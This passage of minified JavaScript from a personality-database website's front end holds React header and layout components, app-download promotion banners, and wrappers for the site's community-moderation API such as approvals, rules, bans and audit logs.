IGATION_HEADER_INBOX"})})]}):null,(0,t.jsxs)(o.rU,{className:"search-bar-mobile",to:(0,l.R5)("/mobile_search"),rel:"nofollow",onClick:k=>{(0,l.Ku)()&&(k.preventDefault(),window.location.href=(0,Z.Ek)())},children:[(0,t.jsx)(g.Z,{}),(0,t.jsx)("label",{children:K.logined?i({id:"SEARCH_PLACEHOLDER_MOBILE"}):i({id:"SEARCH_PLACEHOLDER_MOBILE_NOT_LOGIN"})})]}),(0,t.jsx)(pe,{onSearch:te}),$!=="mobile"?(0,t.jsx)(ve,{}):K.logined?(0,t.jsx)(Q,{title:i({id:"I18N_SELECT_LANG_TITLE"}),children:(0,t.jsx)("button",{className:"lang-btn",children:(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,t.jsx)("path",{d:"M10.8333 1.70785C10.8333 1.70785 13.3333 5.00003 13.3333 9.99999C13.3333 15 10.8333 18.2922 10.8333 18.2922M9.16666 18.2922C9.16666 18.2922 6.66666 15 6.66666 9.99999C6.66666 5.00003 9.16666 1.70785 9.16666 1.70785M2.19156 12.9167H17.8089M2.19156 7.08341H17.8089M1.66666 10.0001C1.66666 14.6024 5.39761 18.3334 9.99999 18.3334C14.6023 18.3334 18.3333 14.6024 18.3333 10.0001C18.3333 5.39771 14.6023 1.66675 9.99999 1.66675C5.39761 1.66675 1.66666 5.39771 1.66666 10.0001Z",stroke:"var(--white-75)",strokeWidth:"1.19048",strokeLinecap:"round",strokeLinejoin:"round"})})})}):null,$=="mobile"&&!K.logined?!Te&&!(0,l.sl)(window.location)?(0,t.jsxs)("button",{className:"fake-lang-btn",onClick:Oe,children:["\u{1F1FA}\u{1F1F8} EN",(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:[(0,t.jsx)("path",{d:"M4.67187 6.66667L8.00521 10",stroke:"var(--pdb-bg-color-4)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M8 10L11.3333 6.66667",stroke:"var(--pdb-bg-color-4)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})]})]}):(0,t.jsx)("button",{className:"ad-free-btn",onClick:Oe,children:i({id:"HEADER_VOTE"})}):null,$==="mobile"&&K.logined?(0,t.jsxs)(o.rU,{className:P()("navigation-item",{active:Pe("/community")||Pe("/topic")}),to:je,children:[(0,t.jsx)("i",{className:"community-icon"}),(0,t.jsx)("label",{children:i({id:"NAVIGATION_HEADER_COMMUNITY"})})]}):null,$==="mobile"&&K.logined?(0,t.jsxs)(o.rU,{className:P()("navigation-item",{active:Pe("/notification")}),to:(0,l.R5)("/notification?type=upvote"),rel:"nofollow",children:[(0,t.jsxs)("span",{className:"icon",children:[K.logined&&ye?(0,t.jsx)("span",{className:"notification-unread",children:ye}):null,(0,t.jsx)("i",{className:"notification-icon"})]}),(0,t.jsx)("label",{children:i({id:"NAVIGATION_HEADER_COMMUNITY"})})]}):null,$!=="mobile"?(0,t.jsxs)("button",{className:K.logined?"header_get_app_login":"header_get_app",onClick:Oe,children:[(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,t.jsx)("path",{d:"M13.3333 10.0001C13.5101 10.0001 13.6797 10.0703 13.8047 10.1954C13.9298 10.3204 14 10.49 14 10.6668V13.3334C14 13.6871 13.8595 14.0262 13.6095 14.2762C13.3594 14.5263 13.0203 14.6668 12.6667 14.6668H3.33333C2.97971 14.6668 2.64057 14.5263 2.39052 14.2762C2.14048 14.0262 2 13.6871 2 13.3334V10.6668C2 10.49 2.07024 10.3204 2.19526 10.1954C2.32029 10.0703 2.48986 10.0001 2.66667 10.0001C2.84348 10.0001 3.01305 10.0703 3.13807 10.1954C3.2631 10.3204 3.33333 10.49 3.33333 10.6668V13.3334H12.6667V10.6668C12.6667 10.49 12.7369 10.3204 12.8619 10.1954C12.987 10.0703 13.1565 10.0001 13.3333 10.0001ZM8 1.33344C8.17681 1.33344 8.34638 1.40367 8.4714 1.5287C8.59643 1.65372 8.66667 1.82329 8.66667 2.0001V8.82877L10.3573 7.1381C10.4188 7.07443 10.4924 7.02364 10.5737 6.9887C10.6551 6.95376 10.7425 6.93537 10.8311 6.9346C10.9196 6.93383 11.0074 6.9507 11.0893 6.98422C11.1712 7.01774 11.2457 7.06724 11.3083 7.12984C11.3709 7.19243 11.4204 7.26687 11.4539 7.3488C11.4874 7.43073 11.5043 7.51852 11.5035 7.60704C11.5027 7.69556 11.4843 7.78304 11.4494 7.86437C11.4145 7.94571 11.3637 8.01927 11.3 8.08077L8.58933 10.7914C8.51195 10.8688 8.42007 10.9302 8.31895 10.9721C8.21783 11.014 8.10945 11.0356 8 11.0356C7.89055 11.0356 7.78217 11.014 7.68105 10.9721C7.57993 10.9302 7.48805 10.8688 7.41067 10.7914L4.7 8.08077C4.63633 8.01927 4.58554 7.94571 4.5506 7.86437C4.51566 7.78304 4.49727 7.69556 4.4965 7.60704C4.49573 7.51852 4.5126 7.43073 4.54612 7.3488C4.57964 7.26687 4.62914 7.19243 4.69174 7.12984C4.75433 7.06724 4.82877 7.01774 4.9107 6.98422C4.99263 6.9507 5.08041 6.93383 5.16893 6.9346C5.25745 6.93537 5.34493 6.95376 5.42627 6.9887C5.50761 7.02364 5.58117 7.07443 5.64267 7.1381L7.33333 8.82877V2.0001C7.33333 1.82329 7.40357 1.65372 7.5286 1.5287C7.65362 1.40367 7.82319 1.33344 8 1.33344Z",fill:"black"})}),(0,t.jsx)("span",{children:i({id:"DOWNLOAD_ON_LOADING_VERSION"})})]}):null,$==="mobile"?(0,t.jsx)(Ee,{}):null,$!=="mobile"?(0,t.jsx)(le,{}):null,se?(0,t.jsx)(p,{}):null]})},re=c.memo(ce),ee=e(19820),Me=e(93119),Re=e(3182),be=e(94043),Se=e.n(be),Ze=e(74444),ge=(0,c.memo)(function(me){var te=(0,c.useState)(null),I=(0,s.Z)(te,2),i=I[0],ae=I[1],K=(0,c.useRef)(""),fe=(0,f.TH)(),$=(0,r.v9)(se=>se.router),_e=function(){var se=(0,Re.Z)(Se().mark(function xe(ye){var Pe;return Se().wrap(function(je){for(;;)switch(je.prev=je.next){case 0:return je.prev=0,je.next=3,(0,W.sM)(ye);case 3:Pe=je.sent,Pe&&Pe.data&&Pe.data.data&&ae(Pe.data.data),je.next=10;break;case 7:je.prev=7,je.t0=je.catch(0),console.error(je.t0);case 10:case"end":return je.stop()}},xe,null,[[0,7]])}));return function(ye){return se.apply(this,arguments)}}();return(0,c.useEffect)(()=>{var se=()=>{if((0,Ze.jU)())return"".concat(fe.pathname).concat(fe.search);var ye=$.location.pathname.replace(/https?:\/\/([^\/]+)/,"");return"".concat(ye).concat($.location.search)},xe=se();xe!==K.current&&(K.current=xe,_e(xe))},[fe,$]),(0,t.jsx)(r.ql,{children:Array.isArray(i)?i.map((se,xe)=>(0,Ze.jU)()&&se.tag==="script"?null:se.value?c.createElement(se.tag,(0,d.Z)((0,d.Z)({},se.properties),{},{key:"".concat(se.tag,"_").concat(xe)}),se.value):c.createElement(se.tag,(0,d.Z)((0,d.Z)({},se.properties),{},{key:"".concat(se.tag,"_").concat(xe)}))):me.children})}),Ue=e(66088),We=e(64136),$e=e(8914),lt=me=>{var te=me.appLink,I=me.title,i=me.usePhoneIcon,ae=(0,We.YB)(),K=ae.formatMessage;return(0,t.jsxs)("a",{className:"test-a-root",href:te,target:"_blank",children:[(0,t.jsx)("h3",{className:"title",children:I}),(0,t.jsx)("img",{className:"moon_cat",src:"/img/promotion_app_moon_cat.png",alt:"PDB App Moon Cat"}),(0,t.jsxs)("div",{className:"download_row",children:[(0,t.jsx)("img",{className:"deco_left",src:"/img/deco_left.png",alt:""}),(0,t.jsxs)("div",{className:"download_center",children:[(0,t.jsx)("label",{children:"5,000,000+"}),(0,t.jsxs)("div",{className:"app-download",children:[(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(fe=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/ios_download.png"),alt:"ios app store"})}),(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(fe=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/android_download.png"),alt:"android app store"})})]})]}),(0,t.jsx)("img",{className:"deco_right",src:"/img/deco_left.png",alt:""})]}),(0,t.jsxs)("a",{className:"download_btn",href:te,target:"_blank",children:[i?(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"14",viewBox:"0 0 15 14",fill:"none",children:[(0,t.jsx)("path",{d:"M5.12636 13.4051C4.14003 13.4051 3.48047 12.7758 3.48047 11.8318V2.16825C3.48047 1.22428 4.14003 0.594971 5.12636 0.594971H9.87228C10.8586 0.594971 11.5182 1.22428 11.5182 2.16825V11.8318C11.5182 12.7758 10.8586 13.4051 9.87228 13.4051H5.12636ZM5.25343 12.4308H9.75125C10.2595 12.4308 10.5439 12.1585 10.5439 11.6745V2.32557C10.5439 1.84149 10.2595 1.56919 9.75125 1.56919H5.25343C4.73909 1.56919 4.45469 1.84149 4.45469 2.32557V11.6745C4.45469 12.1585 4.73909 12.4308 5.25343 12.4308Z",fill:"black"}),(0,t.jsx)("path",{d:"M6.25977 10.1912H8.73893",stroke:"black","stroke-width":"0.775833","stroke-linecap":"round"}),(0,t.jsx)("path",{d:"M5.89321 6.72926C5.96813 6.65444 6.06967 6.61242 6.17555 6.61242C6.28143 6.61242 6.38298 6.65444 6.45789 6.72926L7.09448 7.36533V4.20154C7.09448 4.09557 7.13658 3.99395 7.2115 3.91902C7.28643 3.8441 7.38805 3.802 7.49402 3.802C7.59998 3.802 7.7016 3.8441 7.77653 3.91902C7.85146 3.99395 7.89355 4.09557 7.89355 4.20154V7.36586L8.53015 6.72926C8.56672 6.69001 8.61083 6.65853 8.65984 6.63669C8.70885 6.61485 8.76176 6.60311 8.8154 6.60216C8.86905 6.60122 8.92234 6.61109 8.97208 6.63118C9.02183 6.65127 9.06703 6.68118 9.10497 6.71912C9.1429 6.75706 9.17281 6.80225 9.19291 6.852C9.213 6.90175 9.22287 6.95504 9.22192 7.00869C9.22098 7.06233 9.20924 7.11524 9.1874 7.16425C9.16556 7.21325 9.13408 7.25736 9.09482 7.29394L7.80338 8.58582C7.63253 8.75672 7.35548 8.75674 7.18462 8.58585C6.75411 8.15526 6.32368 7.72458 5.89321 7.29394C5.81839 7.21903 5.77637 7.11748 5.77637 7.0116C5.77637 6.90573 5.81839 6.80418 5.89321 6.72926Z",fill:"black"})]}):(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"14",viewBox:"0 0 15 14",fill:"none",children:(0,t.jsx)("path",{d:"M12.1667 8.74984C12.3214 8.74984 12.4698 8.8113 12.5791 8.92069C12.6885 9.03009 12.75 9.17846 12.75 9.33317V11.6665C12.75 11.9759 12.6271 12.2727 12.4083 12.4915C12.1895 12.7103 11.8928 12.8332 11.5833 12.8332H3.41667C3.10725 12.8332 2.8105 12.7103 2.59171 12.4915C2.37292 12.2727 2.25 11.9759 2.25 11.6665V9.33317C2.25 9.17846 2.31146 9.03009 2.42085 8.92069C2.53025 8.8113 2.67862 8.74984 2.83333 8.74984C2.98804 8.74984 3.13642 8.8113 3.24581 8.92069C3.35521 9.03009 3.41667 9.17846 3.41667 9.33317V11.6665H11.5833V9.33317C11.5833 9.17846 11.6448 9.03009 11.7542 8.92069C11.8636 8.8113 12.012 8.74984 12.1667 8.74984ZM7.5 1.1665C7.65471 1.1665 7.80308 1.22796 7.91248 1.33736C8.02188 1.44675 8.08333 1.59513 8.08333 1.74984V7.72492L9.56267 6.24559C9.61648 6.18987 9.68085 6.14543 9.75201 6.11486C9.82318 6.08429 9.89973 6.0682 9.97718 6.06752C10.0546 6.06685 10.1315 6.08161 10.2031 6.11094C10.2748 6.14027 10.34 6.18359 10.3947 6.23836C10.4495 6.29313 10.4928 6.35826 10.5221 6.42995C10.5515 6.50164 10.5662 6.57845 10.5656 6.65591C10.5649 6.73336 10.5488 6.8099 10.5182 6.88107C10.4877 6.95224 10.4432 7.01661 10.3875 7.07042L8.01567 9.44226C7.94796 9.50998 7.86756 9.56371 7.77909 9.60037C7.69061 9.63702 7.59577 9.65589 7.5 9.65589C7.40423 9.65589 7.30939 9.63702 7.22092 9.60037C7.13244 9.56371 7.05205 9.50998 6.98433 9.44226L4.6125 7.07042C4.55679 7.01661 4.51235 6.95224 4.48177 6.88107C4.4512 6.8099 4.43511 6.73336 4.43444 6.65591C4.43376 6.57845 4.44852 6.50164 4.47785 6.42995C4.50718 6.35826 4.5505 6.29313 4.60527 6.23836C4.66004 6.18359 4.72517 6.14027 4.79686 6.11094C4.86855 6.08161 4.94536 6.06685 5.02282 6.06752C5.10027 6.0682 5.17682 6.08429 5.24799 6.11486C5.31915 6.14543 5.38352 6.18987 5.43733 6.24559L6.91667 7.72492V1.74984C6.91667 1.59513 6.97813 1.44675 7.08752 1.33736C7.19692 1.22796 7.34529 1.1665 7.5 1.1665Z",fill:"black"})}),(0,t.jsx)("label",{children:K({id:"TRENDING_GET_PDB_APP"})})]})]})},nt=me=>{var te=me.appLink,I=me.title,i=(0,We.YB)(),ae=i.formatMessage;return(0,t.jsxs)("a",{className:"test-c-root",href:te,target:"_blank",children:[(0,t.jsx)("h3",{className:"title",children:I}),(0,t.jsxs)("div",{className:"download_row",children:[(0,t.jsx)("img",{className:"deco_left",src:"/img/deco_left_white.png",alt:""}),(0,t.jsx)("div",{className:"download_center",children:(0,t.jsx)("label",{children:`5,000,000+
Downloads`})}),(0,t.jsx)("img",{className:"deco_right",src:"/img/deco_left_white.png",alt:""})]}),(0,t.jsx)("img",{className:"moon_cat",src:"/img/promotion_app_moon_cat.png",alt:"PDB App Moon Cat"}),(0,t.jsxs)("div",{className:"app-download",children:[(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(K=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/ios_download.png"),alt:"ios app store"})}),(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(K=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/android_download.png"),alt:"android app store"})})]}),(0,t.jsx)("h3",{className:"bottom_text",children:"\u201CNo.1 app to make friends by personality\u201D "})]})},ct=me=>{var te=me.appLink,I=me.title,i=(0,We.YB)(),ae=i.formatMessage;return(0,t.jsxs)("a",{className:"test-d-root",href:te,target:"_blank",children:[(0,t.jsxs)("div",{className:"download_row",children:[(0,t.jsx)("img",{className:"deco_left",src:"/img/deco_left_white.png",alt:""}),(0,t.jsx)("div",{className:"download_center",children:(0,t.jsx)("label",{children:`5,000,000+
Downloads`})}),(0,t.jsx)("img",{className:"deco_right",src:"/img/deco_left_white.png",alt:""})]}),(0,t.jsx)("h3",{className:"title",children:I}),(0,t.jsxs)("div",{className:"app-download",children:[(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(K=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/ios_download.png"),alt:"ios app store"})}),(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(K=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/android_download.png"),alt:"android app store"})})]}),(0,t.jsxs)("a",{className:"download_btn",href:te,target:"_blank",children:[(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"14",viewBox:"0 0 15 14",fill:"none",children:(0,t.jsx)("path",{d:"M12.1667 8.74984C12.3214 8.74984 12.4698 8.8113 12.5791 8.92069C12.6885 9.03009 12.75 9.17846 12.75 9.33317V11.6665C12.75 11.9759 12.6271 12.2727 12.4083 12.4915C12.1895 12.7103 11.8928 12.8332 11.5833 12.8332H3.41667C3.10725 12.8332 2.8105 12.7103 2.59171 12.4915C2.37292 12.2727 2.25 11.9759 2.25 11.6665V9.33317C2.25 9.17846 2.31146 9.03009 2.42085 8.92069C2.53025 8.8113 2.67862 8.74984 2.83333 8.74984C2.98804 8.74984 3.13642 8.8113 3.24581 8.92069C3.35521 9.03009 3.41667 9.17846 3.41667 9.33317V11.6665H11.5833V9.33317C11.5833 9.17846 11.6448 9.03009 11.7542 8.92069C11.8636 8.8113 12.012 8.74984 12.1667 8.74984ZM7.5 1.1665C7.65471 1.1665 7.80308 1.22796 7.91248 1.33736C8.02188 1.44675 8.08333 1.59513 8.08333 1.74984V7.72492L9.56267 6.24559C9.61648 6.18987 9.68085 6.14543 9.75201 6.11486C9.82318 6.08429 9.89973 6.0682 9.97718 6.06752C10.0546 6.06685 10.1315 6.08161 10.2031 6.11094C10.2748 6.14027 10.34 6.18359 10.3947 6.23836C10.4495 6.29313 10.4928 6.35826 10.5221 6.42995C10.5515 6.50164 10.5662 6.57845 10.5656 6.65591C10.5649 6.73336 10.5488 6.8099 10.5182 6.88107C10.4877 6.95224 10.4432 7.01661 10.3875 7.07042L8.01567 9.44226C7.94796 9.50998 7.86756 9.56371 7.77909 9.60037C7.69061 9.63702 7.59577 9.65589 7.5 9.65589C7.40423 9.65589 7.30939 9.63702 7.22092 9.60037C7.13244 9.56371 7.05205 9.50998 6.98433 9.44226L4.6125 7.07042C4.55679 7.01661 4.51235 6.95224 4.48177 6.88107C4.4512 6.8099 4.43511 6.73336 4.43444 6.65591C4.43376 6.57845 4.44852 6.50164 4.47785 6.42995C4.50718 6.35826 4.5505 6.29313 4.60527 6.23836C4.66004 6.18359 4.72517 6.14027 4.79686 6.11094C4.86855 6.08161 4.94536 6.06685 5.02282 6.06752C5.10027 6.0682 5.17682 6.08429 5.24799 6.11486C5.31915 6.14543 5.38352 6.18987 5.43733 6.24559L6.91667 7.72492V1.74984C6.91667 1.59513 6.97813 1.44675 7.08752 1.33736C7.19692 1.22796 7.34529 1.1665 7.5 1.1665Z",fill:"black"})}),(0,t.jsx)("label",{children:ae({id:"TRENDING_GET_PDB_APP"})})]}),(0,t.jsx)("div",{className:"bottom_space"})]})},Pt=me=>{var te=me.appLink,I=me.title,i=(0,We.YB)(),ae=i.formatMessage;return(0,t.jsx)("a",{className:"xmas-root",href:te,target:"_blank",children:(0,t.jsxs)("div",{className:"content",children:[(0,t.jsx)("h3",{className:"title",children:I}),(0,t.jsxs)("a",{className:"download_btn",href:te,target:"_blank",children:[(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"14",viewBox:"0 0 15 14",fill:"none",children:[(0,t.jsx)("path",{d:"M5.12636 13.4051C4.14003 13.4051 3.48047 12.7758 3.48047 11.8318V2.16825C3.48047 1.22428 4.14003 0.594971 5.12636 0.594971H9.87228C10.8586 0.594971 11.5182 1.22428 11.5182 2.16825V11.8318C11.5182 12.7758 10.8586 13.4051 9.87228 13.4051H5.12636ZM5.25343 12.4308H9.75125C10.2595 12.4308 10.5439 12.1585 10.5439 11.6745V2.32557C10.5439 1.84149 10.2595 1.56919 9.75125 1.56919H5.25343C4.73909 1.56919 4.45469 1.84149 4.45469 2.32557V11.6745C4.45469 12.1585 4.73909 12.4308 5.25343 12.4308Z",fill:"black"}),(0,t.jsx)("path",{d:"M6.25977 10.1912H8.73893",stroke:"black","stroke-width":"0.775833","stroke-linecap":"round"}),(0,t.jsx)("path",{d:"M5.89321 6.72926C5.96813 6.65444 6.06967 6.61242 6.17555 6.61242C6.28143 6.61242 6.38298 6.65444 6.45789 6.72926L7.09448 7.36533V4.20154C7.09448 4.09557 7.13658 3.99395 7.2115 3.91902C7.28643 3.8441 7.38805 3.802 7.49402 3.802C7.59998 3.802 7.7016 3.8441 7.77653 3.91902C7.85146 3.99395 7.89355 4.09557 7.89355 4.20154V7.36586L8.53015 6.72926C8.56672 6.69001 8.61083 6.65853 8.65984 6.63669C8.70885 6.61485 8.76176 6.60311 8.8154 6.60216C8.86905 6.60122 8.92234 6.61109 8.97208 6.63118C9.02183 6.65127 9.06703 6.68118 9.10497 6.71912C9.1429 6.75706 9.17281 6.80225 9.19291 6.852C9.213 6.90175 9.22287 6.95504 9.22192 7.00869C9.22098 7.06233 9.20924 7.11524 9.1874 7.16425C9.16556 7.21325 9.13408 7.25736 9.09482 7.29394L7.80338 8.58582C7.63253 8.75672 7.35548 8.75674 7.18462 8.58585C6.75411 8.15526 6.32368 7.72458 5.89321 7.29394C5.81839 7.21903 5.77637 7.11748 5.77637 7.0116C5.77637 6.90573 5.81839 6.80418 5.89321 6.72926Z",fill:"black"})]}),(0,t.jsx)("label",{children:ae({id:"TRENDING_GET_PDB_APP"})})]}),(0,t.jsxs)("div",{className:"app-download",children:[(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(K=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/ios_download.png"),alt:"ios app store"})}),(0,t.jsx)("a",{href:te,target:"_blank",rel:"nofollow",onClick:()=>{(0,Y.kZ)().then(()=>{}).catch(K=>{})},children:(0,t.jsx)("img",{src:(0,l._e)("https://static1.personality-database.com/app_static/web_img/android_download.png"),alt:"android app store"})})]}),(0,t.jsxs)("div",{className:"download_row",children:[(0,t.jsx)("img",{className:"deco_left",src:"/img/img_deco_left_black.png",alt:""}),(0,t.jsx)("div",{className:"download_center",children:(0,t.jsx)("label",{children:ae({id:"PROMOTION_WEB_FOOTER_1"})})}),(0,t.jsx)("img",{className:"deco_right",src:"/img/img_deco_left_black.png",alt:""})]}),(0,t.jsxs)("div",{className:"download_row",children:[(0,t.jsx)("img",{className:"deco_left",src:"/img/img_deco_left_black.png",alt:""}),(0,t.jsx)("div",{className:"download_center",children:(0,t.jsx)("label",{children:ae({id:"PROMOTION_WEB_FOOTER_2"})})}),(0,t.jsx)("img",{className:"deco_right",src:"/img/img_deco_left_black.png",alt:""})]})]})})},Dt=me=>{var te=(0,$e.md)(),I=(0,We.YB)(),i=I.formatMessage;return(0,t.jsx)("div",{className:"promotion-app",children:Pt({appLink:"https://i.pdb.app/banner-famous-people",title:i({id:"PROMOTION_WEB_TITLE"})})});var ae},gt=function(te){var I,i,ae=(0,c.useState)(!1),K=(0,s.Z)(ae,2),fe=K[0],$=K[1],_e=(0,r.tT)("device"),se=_e.device,xe=(0,c.useState)(!1),ye=(0,s.Z)(xe,2),Pe=ye[0],Oe=ye[1],je=(0,r.YB)(),Te=je.formatMessage,k=(0,r.md)(),Ce=(0,c.useState)(!1),ke=(0,s.Z)(Ce,2),tt=ke[0],Ae=ke[1],Ke=(te==null||(I=te.global)===null||I===void 0?void 0:I.bot)!=!0&&!k.logined&&(te==null||(i=te.global)===null||i===void 0?void 0:i.forceLanding)==!0,He=null;(0,Ue.Q)({token:"page",handler(){var ie,Ne,Ye,Xe,at,Be;((ie=window.g_initialProps)===null||ie===void 0||(Ne=ie.global)===null||Ne===void 0?void 0:Ne.bot)==!0||se==="mobile"&&!k.logined&&((Ye=window.g_initialProps)===null||Ye===void 0||(Xe=Ye.global)===null||Xe===void 0?void 0:Xe.forceLanding)==!0?console.log("ban random pop"):se==="mobile"&&(at=window.g_initialProps)!==null&&at!==void 0&&(Be=at.global)!==null&&Be!==void 0&&Be.forceLanding&&!k.logined&&window.location.histories&&window.location.histories.length>1&&setTimeout(()=>{He=(0,Z.kc)()},1e3)}}),(0,c.useEffect)(()=>(window.scrollTo({top:1,left:0}),setTimeout(()=>{var ie=()=>{window.scrollY<=20||Pe||(Oe(!0),document.removeEventListener("scroll",ie))};document.addEventListener("scroll",ie)},500),window.freestar&&(k.isVip||se!=="mobile")&&!tt?(Ae(!0),console.log("hide fs pushdown/footer"),window.freestar.queue.push(function(){window.freestar.deletePushdown("personality-database_mobile_pushdown")})):se=="mobile"&&window.freestar&&window.lastPath!==window.location.pathname&&tt&&(window.lastPath=window.location.pathname,Ae(!1),setTimeout(function(){console.log("newPushdown"),window.freestar.queue.push(function(){window.freestar.newPushdown("personality-database_mobile_pushdown")})},1e3)),()=>{He&&He.destroy()}),[]);var et=ie=>{(0,D.jU)()&&requestAnimationFrame(()=>{$(ie)})},ze=ie=>{localStorage.getItem("pdb-hidden_easter-eggs")!=="true"},q=ie=>{var Ne="";if(location.pathname.startsWith("/search")){var Ye={};Ye.keyword=ie,te.location&&"type"in te.location.query&&(Ye.type=te.location.query.type),Ne=Object.keys(Ye).map(Xe=>"".concat(Xe,"=").concat(Ye[Xe])).join("&")}else Ne="keyword=".concat(ie);r.m8.push((0,l.R5)("/search?".concat(Ne)))},Le=te.location.hash==="#in_app",Je=(0,l.RU)(0,2);return(0,t.jsxs)(j.V.Provider,{value:{loading:fe,setLoading:et,runScreenAnimation:ze},children:[(0,t.jsxs)(ge,{children:[(0,t.jsx)("title",{children:Te({id:"PAGE_TITLE"})}),(0,t.jsx)("meta",{name:"description",content:Te({id:"PAGE_DESC"})})]}),se==="mobile"&&!Le&&k.logined?(0,t.jsx)(Z.ZP,{}):null,(0,t.jsxs)("div",{className:"layout",children:[se==="mobile"?(0,t.jsx)(Me.Z,{offsetTop:0,style:{zIndex:100},children:(0,t.jsx)("header",{className:"layout-header",children:(0,t.jsx)(re,{onSearch:q})})}):(0,t.jsx)("header",{className:"layout-header",style:{position:"sticky",top:0},children:(0,t.jsx)(re,{onSearch:q})}),(0,t.jsx)("section",{className:"page-area",children:(0,t.jsx)("main",{children:te.children})}),(0,t.jsx)(ee.Z,{})]}),se==="mobile"&&!Le&&Ke?(0,t.jsx)(Z.XQ,{}):null,se!=="mobile"?(0,t.jsx)("div",{className:"page-promotion",children:(0,t.jsx)(Dt,{desc:k.logined?Te({id:"PROMOTION_APP_DESC_LOGIN"}):[Te({id:"PROMOTION_APP_DESC_UNLOGIN_1"}),Te({id:"PROMOTION_APP_DESC_UNLOGIN_2"}),Te({id:"PROMOTION_APP_DESC_UNLOGIN_3"})][Je],qrcode:k.logined?"/img/pdb_qrcode_logined.png":["/img/pdb_qrcode_compatible.png","/img/pdb_qrcode_like.png","/img/pdb_qrcode_mbti.png"][Je]})}):null]})},Ct=gt},68074:function(oe,A,e){"use strict";e.d(A,{e1:function(){return c},jb:function(){return r},n8:function(){return D},tL:function(){return d},FL:function(){return f},KR:function(){return o},Di:function(){return u},wb:function(){return P},W6:function(){return _},lX:function(){return t},KK:function(){return n},ip:function(){return p},nH:function(){return E},ep:function(){return m},qA:function(){return y},tM:function(){return O},IY:function(){return v},Wx:function(){return g},Ay:function(){return b},do:function(){return x},Lw:function(){return U}});var s=e(98864);function c(C){var T=arguments.length>1&&arguments[1]!==void 0?arguments[1]:10;return(0,s.WY)("/v2/community/boards/mod/list",{params:{nextCursor:C,limit:T}})}function r(C){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/"))}function D(C,T){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:10;return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/approves"),{params:{nextCursor:T,limit:h}})}function d(C,T){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/approves/").concat(T),{method:"PUT"})}function f(C,T,h){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/approves/").concat(T),{method:"DELETE",data:{message:h}})}function o(C){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/rules"))}function u(C){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/rules/specific"))}function P(C,T){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/rules/").concat(T),{method:"POST"})}function _(C,T){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/rules/").concat(T),{method:"DELETE"})}function t(C,T,h){var a=arguments.length>3&&arguments[3]!==void 0?arguments[3]:10;return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/members"),{params:{sort:T,nextCursor:h,limit:a}})}function n(C,T){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:10;return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/members/banned"),{params:{nextCursor:T,limit:h}})}function p(C,T){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/users/").concat(T,"/ban"),{params:{seconds:31536e4},method:"PUT"})}function E(C,T){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/users/").concat(T,"/ban"),{method:"DELETE"})}function m(C){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/info"))}function y(C,T){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/info/description"),{method:"POST",data:T})}function O(C,T,h,a){var M=arguments.length>4&&arguments[4]!==void 0?arguments[4]:10,V={type:T,sort:h,nextCursor:a,limit:M};return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/judgements"),{params:V})}function v(C,T,h){return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/judgements/reports/").concat(T),{method:"POST",data:h})}function g(C){var T=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"tools",h=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,M=arguments.length>4&&arguments[4]!==void 0?arguments[4]:10;return(0,s.WY)("/v2/community/boards/".concat(C,"/mod/audit_logs"),{params:{from:T,sort:h,nextCursor:a,limit:M}})}function b(C,T,h){var 